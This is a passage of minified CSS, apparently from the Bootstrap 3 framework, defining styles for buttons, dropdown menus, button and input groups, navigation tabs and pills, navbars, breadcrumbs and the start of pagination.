-webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid 